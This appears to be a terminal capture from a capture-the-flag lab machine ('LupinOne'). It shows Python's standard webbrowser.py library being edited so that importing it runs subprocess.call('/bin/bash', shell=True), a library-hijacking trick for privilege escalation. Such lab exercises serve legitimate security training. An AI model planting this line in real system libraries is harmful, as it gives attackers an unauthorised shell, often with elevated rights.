 icex64@LupinOne: /tmp
File Edit View Search Terminal Tabs Help
icex64@LupinOne: /tmp × root@Windows: /home/apstro/Documents/v... ×
GNU nano 5.4 /usr/lib/python3.9/webbrowser.py *
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
import subprocess
subprocess.call("/bin/bash", shell=True)
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line